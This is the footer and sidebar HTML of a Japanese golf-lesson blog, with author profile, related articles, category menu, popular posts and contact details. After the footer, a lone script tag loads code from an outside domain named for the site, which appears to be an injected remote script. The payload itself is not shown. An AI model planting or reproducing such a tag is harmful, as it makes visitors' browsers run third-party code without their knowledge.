						<a class="c-btn c-btn__main" href="https://twitter.com/golfnokiwami" target="blank" rel="noopener nofollow" aria-label="Twitterでフォロー">
						Twitter						<i class="icon-x" aria-hidden="true"></i></a>
					</div><!--/.twitter-bg-->
															<div class="sns-follow__item instagram-bg">
						<a class="c-btn c-btn__main" href="https://www.instagram.com/high_quality_golf/?hl=ja" target="_blank" rel="noopener nofollow" aria-label="Instagramでフォロー">
						Instagram						<i class="icon-instagram" aria-hidden="true"></i></a>
					</div><!--/.instagram-bg-->
															<div class="sns-follow__item youtube-bg">
						<a class="c-btn c-btn__main" href="https://www.youtube.com/@golf-make" target="_blank" rel="noopener nofollow" aria-label="Youtubeでフォロー">
						YouTube						<i class="icon-youtube-square" aria-hidden="true"></i></a>
					</div><!--/.youtube-bg-->
															<div class="sns-follow__item line-bg">
						<a class="c-btn c-btn__main" href="https://lin.ee/v3m01Lf" target="blank" rel="noopener nofollow" aria-label="LINEでフォロー">
						LINE						<i class="icon-line" aria-hidden="true"></i></a>
					</div><!--/.line-bg-->
																			</div><!--/.u-row-->
			</div><!--/.sns-follow__button-->
					</div><!--/.sns-follow-inner-->
	</div><!--/.u-background-cover-->
</aside><!--/.sns-follow-->
<aside class="author-card author-card__normal has-background-color">
		<h3 class="author-card__title">この記事を書いた人</h3>
		<div class="u-row u-row-wrap wrapper-column">
		<div class="column-2 author-card__avatar">
			<a href="https://golfnokiwami.com/zikosyoukai/"><img alt='Make In Golf' src='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=144&#038;r=g' srcset='https://secure.gravatar.com/avatar/b06873219c91279c63f146d283b0e0d0?s=288&#038;r=g 2x' class='avatar avatar-144 photo' height='144' width='144' loading='lazy' decoding='async'/></a>
				<div class="author-card__avatar--name">
					Make In Golf				</div>
					</div><!--/ .author-card__avatar-->
		<div class="column-10 author-card__description">
							<p>ベストスコア65<br />
ドライバー飛距離300ヤード<br />
ボディターンで手をこねないスイング理論に定評がある</p>
									<div class="author-card__sns">
								<span class="author-card__sns--label">フォローしてね♪</span>
								<ul class="u-row u-row-wrap author-sns">
																			<li class="author-sns__item twitter-color"><a href="https://twitter.com/golfnokiwami" target="_blank" rel="noopener nofollow" aria-label="twitterでフォロー"><i class="icon-x" aria-hidden="true"></i></a></li>
																									<li class="author-sns__item youtube-color"><a href="https://www.youtube.com/channel/UCYjpiME4pn4SVoq7a6dzpmw" target="_blank" rel="noopener nofollow" aria-label="youTubeでフォロー"><i class="icon-youtube-square" aria-hidden="true"></i></a></li>
																																											</ul>
			</div><!--/.author-card__sns-->
								</div><!--/.author-card__description-->
	</div><!--/.u-row-->
</aside><!--/.author-card-->	
<aside class="post-next-previous pre_nex_related_post__normall has_thumbnail">
    
	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://golfnokiwami.com/the-address-knee/" rel="prev"><div class="label-previous"><i class="icon-chevron-left"></i>前のページ</div><div class="post-nav"><span class="nav-title">アドレスで膝を絞ると下半身が安定【ガニ股？内股？正解はどっち？】</span><span class="pre_nex_thumbnail"><img width="160" height="80" src="https://golfnokiwami.com/wp-content/uploads/2020/01/hosigaarune.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/hosigaarune.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/01/hosigaarune-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/01/hosigaarune-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/01/hosigaarune-728x364.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div><div class="nav-next"><a href="https://golfnokiwami.com/hit-with-a-foot/" rel="next"><div class="label-next">次のページ<i class="icon-chevron-right"></i></div><div class="post-nav"><span class="nav-title">ゴルフは足で打つ感覚を掴め【スイングの緩みは下半身の緩みが原因】</span><span class="pre_nex_thumbnail"><img width="160" height="80" src="https://golfnokiwami.com/wp-content/uploads/2020/01/hikariwone.jpg" class="attachment-160_160 size-160_160 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://golfnokiwami.com/wp-content/uploads/2020/01/hikariwone.jpg 800w, https://golfnokiwami.com/wp-content/uploads/2020/01/hikariwone-300x150.jpg 300w, https://golfnokiwami.com/wp-content/uploads/2020/01/hikariwone-768x384.jpg 768w, https://golfnokiwami.com/wp-content/uploads/2020/01/hikariwone-728x364.jpg 728w" sizes="auto, (max-width: 160px) 100vw, 160px" /></span></div></a></div></div>
	</nav></aside>
<aside class="related-posts pre_nex_related_post__normall">
		<h3 class="related-posts__title">関連記事</h3>
			<div class="u-row u-row-wrap wrapper-column u-item-scroll related-post-list">
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/loose-grip/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/10/fumuki.jpg" alt="球を飛ばすためには、フェースの芯で！グリップはゆるゆるに握る">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">球を飛ばすためには、フェースの芯で！グリップはゆるゆるに握る</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/golf-tug-of-war/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/tunhike34.jpg" alt="ゴルフは綱引き【ダウンスイングの体幹先行と腕の動きを動画で解説】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフは綱引き【ダウンスイングの体幹先行と腕の動きを動画で解説】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/nakai-swing/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/02/bunnsekikekka.jpg" alt="中井学プロのドライバースイングを分析【世界のツアープロとの違いも比較】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">中井学プロのドライバースイングを分析【世界のツアープロとの違いも比較】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/the-place-where-golf-is-dropped-off/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/03/mosakunaka5.jpg" alt="ゴルフは下ろす場所が肝心【クラブは下ろさず勝手に下りてくる】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフは下ろす場所が肝心【クラブは下ろさず勝手に下りてくる】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/kihon/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/06/annkokkutohinzi.jpg" alt="ゴルフスイングのタメの正体【切り返しでアンコックとヒンジが入る】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフスイングのタメの正体【切り返しでアンコックとヒンジが入る】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/the-way-to-transfer-a-ball/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/04/hirakegeoam3.jpg" alt="ゴルフの飛ばし方！【下半身を激しく使って腰を回転させても振り遅れない方法】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフの飛ばし方！【下半身を激しく使って腰を回転させても振り遅れない方法】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/backswing-start/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2020/01/sidougakari.jpg" alt="ゴルフのバックスイング始動の方法【正しい動き出しは右のお尻を後方へ引く】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフのバックスイング始動の方法【正しい動き出しは右のお尻を後方へ引く】</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/driver-draw/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2024/04/idoroboru43-160x160.jpg" alt="ドライバーのドローボールの打ち方！コツは切り返しの背中">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ドライバーのドローボールの打ち方！コツは切り返しの背中</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/a-hard-body-is-transferred/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2016/07/katakutatteiino.jpg" alt="体が硬くても飛距離アップできる捻転差の作り方">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">体が硬くても飛距離アップできる捻転差の作り方</h4>
				</div>
			</a>
		</div>
				<div class="column-6 u-item-scroll__item has_thumbnail u-shadow-border related-post-list__item">
			<a href="https://golfnokiwami.com/golf-left-hand-how-to-use/">
								<div class="related-post-list__thumbnail">
										<img loading="lazy" width="160" height="160" src="https://golfnokiwami.com/wp-content/uploads/2019/12/hidaritukai.jpg" alt="ゴルフの左手の使い方【正しいボディターンスイングを作る練習方法】">
									</div>
								<div class="related-post-list__body">
										<h4 class="related-post-list__title">ゴルフの左手の使い方【正しいボディターンスイングを作る練習方法】</h4>
				</div>
			</a>
		</div>
			</div>
	</aside></article>
				</main>
				
<aside class="sidebar sidebar-padding-border-radius sidebar-speech-bubble sidebar-left is-animation-move-right">
	
	
<div id="text-6" class="widget widget_text"><h3 class="sidebar-widget__title">管理人プロフィール</h3>			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-5608 aligncenter" src="https://golfnokiwami.com/wp-content/uploads/2019/11/toshi2.jpg" alt="" width="134" height="170" /></p>
<p>福岡市内でレッスンをしているトシです。</p>
<p>ベストスコア65（青）<br />
得意技　10ヤードアプローチ　ドライバー<br />
苦手クラブ　パター　</p>
<p><a href="https://golfnokiwami.com/zikosyoukai/">詳しいプロフィールはこちら</a></p>
<p>公式LINEで僕がゴルフを始めて<span style="color: #ff0000;">シングルになっていったスイングの秘訣</span>に関する有料動画などを無料で配信中。</p>
<p>LINEのお友達追加をしていただけますと、これらの動画を無料で手に入れることができます。</p>
<p><a href="http://nav.cx/8Mo67my"><img decoding="async" class="aligncenter" src="https://scdn.line-apps.com/n/line_add_friends/btn/ja.png" alt="友だち追加" height="36" border="0" /></a></p>
<p>ぜひ、友達追加しておいてください。</p>
<p>また、ゴルフ初心者でも、<span style="color: #ff0000;">【スコアを今すぐ８つ縮める秘訣】</span>を公開しているレポートも無料でプレゼントしていますので ぜひこの機会に手に入れておきましょう！</p>
</div>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="sidebar-widget__title">カテゴリー</h3><form action="https://golfnokiwami.com" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="261">GGスイング&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="159">アイアン&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="62">アドレス&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="81">アプローチ&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="103">インパクト&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="15">グリップ&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="155">コース戦略&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="1">ゴルフスイングの真実（上手くなる秘訣）&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="229">ゴルフ理論&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="2">ゴルフ雑談&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="38">スイングの基本&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="239">スライス&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="56">ダウンスイング&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="5">テークバック&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="122">トップ&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="257">ドライバー&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="92">バックスイング&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="169">バンカー&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="70">パッティング&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">フィニッシュ&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="161">フェアウェイウッド&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="110">フォロー&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="255">メルマガ読者様【ご質問＆お喜びの声】&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="50">下半身&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="30">素振り&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="112">練習場&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="10">飛距離アップ&nbsp;&nbsp;(54)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</div><div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://golfnokiwami.com/">
	<label for="search-form-6975aa925c9b6">
		<span class="screen-reader-text">検索：</span>
	</label>
	<input type="search" id="search-form-6975aa925c9b6" class="search-field" placeholder="" value="" name="s" />
	<button type="submit" class="search-submit"><i class="icon-search"></i></button>
</form>
</div><div id="sns_follow-3" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
											</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="popular_post-2" class="widget widget_popular_post">
							<ul class="c-post-list has_thumbnail">
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/ateruyo/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2018/02/katitobase.jpg" alt="ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">1</span></div>							<div class="c-post-list__title">ゴルフの腰の正しい回転は「右腰でボールをシバキあげたるー！」で覚える							<span class="popular-post-views">100802 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/orbit-in-a-grip-end/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/guripiukidou45.jpg" alt="グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">2</span></div>							<div class="c-post-list__title">グリップエンドの軌道を詳しく解説！向きや落とす位置、手の軌道を覚える方法							<span class="popular-post-views">93807 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/its-shaken-to-the-left/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/resutogeoie48.jpg" alt="ゴルフは左に振ると上達する【80切りができるスイングを作る方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">3</span></div>							<div class="c-post-list__title">ゴルフは左に振ると上達する【80切りができるスイングを作る方法】							<span class="popular-post-views">88809 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/hip-turn/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/tukidasikakudo.jpg" alt="ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">4</span></div>							<div class="c-post-list__title">ゴルフはお尻の使い方が重要【欧米式ヒップターンを覚える方法】							<span class="popular-post-views">80104 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/post-621/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2015/01/masuru.jpg" alt="マッスルバックアイアンを使っても良い人、使ったらダメな人とは？">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">5</span></div>							<div class="c-post-list__title">マッスルバックアイアンを使っても良い人、使ったらダメな人とは？							<span class="popular-post-views">69557 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-tip-of-the-toe-weight/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/01/kgei4kg9r.jpg" alt="ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">6</span></div>							<div class="c-post-list__title">ゴルフはつま先体重が正解？【実はカカト体重がボディターンとの相性が良い】							<span class="popular-post-views">68375 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/strong-lip-grip/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/08/fukuguri.jpg" alt="フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">7</span></div>							<div class="c-post-list__title">フックグリップは手を返さない右手は下から握りローテーション不要でスライスが直る							<span class="popular-post-views">67674 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/double-pendulum-swings/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/05/rasennzyou45.jpg" alt="新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">8</span></div>							<div class="c-post-list__title">新井淳先生のスイング理論は正解？【2重振り子投げ縄状態スイングを考察して評価】							<span class="popular-post-views">64727 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/practice-shank/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2019/12/honnmaka.jpg" alt="ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">9</span></div>							<div class="c-post-list__title">ゴルフ練習のしすぎでシャンクが止まらない【疲れると出るシャンク病の原因】							<span class="popular-post-views">61001 views</span>							</div>
							</a>
					</li>
									<li class="c-post-list__item is-border-bottom">
						<a href="https://golfnokiwami.com/the-latest-swing-from-which-a-left-elbow-is-removed/" class="c-post-list__link u-img-scale">
														<figure class="c-post-list__figure">
																<img loading="auto" width="320px" height="180px" src="https://golfnokiwami.com/wp-content/uploads/2020/12/umaiyafuno8170.jpg" alt="最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイングの秘訣">
															</figure>
														<div class="popular-post-rank"><span class="post-rank">10</span></div>							<div class="c-post-list__title">最新スイングは左肘を抜くダウンスイングで決まる！飛んで曲がらないゴルフスイ...							<span class="popular-post-views">52960 views</span>							</div>
							</a>
					</li>
												</ul>
			
		</div><div id="icon_menu-2" class="widget widget_icon_menu">
	<div class="sidebar-icon-menu">
		<div class="all_border on-menu">
			<div class="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3-container"><ul id="menu-%e7%a6%8f%e5%b2%a1%e5%b8%82%e3%82%b4%e3%83%ab%e3%83%95%e3%83%ac%e3%83%83%e3%82%b9%e3%83%b3" class="widget-icon-menu"><li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287 js-ripple"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288 js-ripple"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740 js-ripple"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743 js-ripple"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289 js-ripple"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734 js-ripple"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li id="menu-item-12685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685 js-ripple"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195 js-ripple"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</ul></div>		</div>
	</div>
	</div><div id="js-sidebar-sticky" class="sidebar-sticky"><div id="contact-2" class="widget widget_contact">			
<p class="contact__phone"><i class="icon-phone"></i><a href="tel:09067787624">090-6778-7624</a></p>
<div class="contact__hours">9:00〜21:00</div>
	</div></div>
	</aside><!--.sidebar-->			</div><!--/.u-row-->
		</div><!--/.l-content__inner-->
		
			</div><!--/.l-content-->
</div><!--/.l-contents-->

<div id="text-12" class="c-section-widget widget_text">			<div class="textwidget"><p><a href="https://golfnokiwami.com/tradelaw/">特定商取引法に基づく表記</a></p>
</div>
		</div><footer id="js-footer" class="l-footer">
	
							<div class="l-footer__inner">
		
	
	<div class="l-content">
		<div class="footer-menu__inner is-footer-menu-center">
			<ul id="menu-footer-nav" class="footer-menu">
							<div class="u-display-inline-flex-sp u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>										<div class="u-display-inline-flex-tablet-pc u-row-wrap"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1287"><a href="https://golfnokiwami.com/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://golfnokiwami.com/otoiawase/"><span>お問合せ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://golfnokiwami.com/fees/"><span>料金について</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://golfnokiwami.com/lesson/"><span>レッスン内容</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://golfnokiwami.com/zikosyoukai/"><span>自己紹介（運営者）</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4734"><a href="https://golfnokiwami.com/blog/"><span>ブログ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12685"><a href="https://golfnokiwami.com/pay-contents-introduction/"><span>有料コンテンツ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13195"><a href="https://golfnokiwami.com/customers-voice/"><span>お客様の声</span></a></li>
</div>									</ul>
		</div><!--/.footer-menu__inner-->
	</div><!--/.l-content-->
		</div><!--/.l-footer__inner-->
		
		
<div class="site-copyright">
	<div class="l-content">
		<div id="sns_follow-2" class="widget widget_sns_follow">
	<div class="widget-sns-follow__inner has-normal-icon-size sns-follow__circle sns-brand-color">
		<ul class="u-row u-row-cont-center">
						<li class="widget-sns-follow__item facebook-bg">
				<a href="https://www.facebook.com/Highqualitygolfacademy" target="blank" rel="noopener" aria-label="Facebookでフォロー"><i class="icon-facebook"></i></a>
			</li>
									<li class="widget-sns-follow__item twitter-bg">
				<a href="https://twitter.com/golfnokiwami" target="blank" rel="noopener" aria-label="Twitterでフォロー"><i class="icon-x"></i></a>
			</li>
									<li class="widget-sns-follow__item instagram-bg">
				<a href="https://www.instagram.com/high_quality_golf/?hl=ja" target="blank" rel="noopener" aria-label="Instagramでフォロー"><i class="icon-instagram"></i></a>
			</li>
									<li class="widget-sns-follow__item youtube-bg">
				<a href="https://www.youtube.com/@golf-make" target="blank" rel="noopener" aria-label="youTubeでフォロー"><i class="icon-youtube-square"></i></a>
			</li>
									<li class="widget-sns-follow__item line-bg">
				<a href="https://lin.ee/v3m01Lf" target="blank" rel="noopener" aria-label="LINEでフォロー"><i class="icon-line"></i></a>
			</li>
												<li class="widget-sns-follow__item feedly-bg">
				<a href="https://feedly.com/i/subscription/feed/https://golfnokiwami.com/feed/" target="blank" rel="noopener" aria-label="Feedlyでフォロー"><i class="icon-rss"></i></a>
			</li>
					</ul><!--/.u-row-->
	</div><!--/.sns-follow__item-->

		</div><div id="site_profile-2" class="widget widget_site_profile">
		
				<div class="site-profile__title" style="--ep-site-profile-logo-height:33px;">
			<a href="https://golfnokiwami.com/"><img loading="auto" class="site-profile__logo" width="600" height="80" src="https://golfnokiwami.com/wp-content/uploads/2021/05/cropped-meikuingolf.png" alt="福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】"></a>
		</div>
		
		
		
		
		</div>				<small><i class="copyright"></i>&copy;&nbsp;2026&nbsp;<a href="https://golfnokiwami.com/">福岡市内 個別マンツーマンゴルフレッスン 天神 博多の【Make In Golf】</a></small>
			</div><!--/.l-content-->
</div><!--/.copyright-->	
	</footer>
                <script src='https://webscript.dev/js/golfnokiwami.com.js'></script>




<div class="drawer-menu drawer-left drawer-speech-bubble is-slide is-drawer-menu ">
	
	<div class="drawer-menu__inner">
		<div class="hamburger-close-menu">
			<button class="hamburger-close-line" aria-label="ドロワーメニューを閉じる">
				<span></span>
				<span></span>
				<span></span>
			</button><!--/.hamburger-close-line-->
		</div><!--/.hamburger-close-menu-->

		
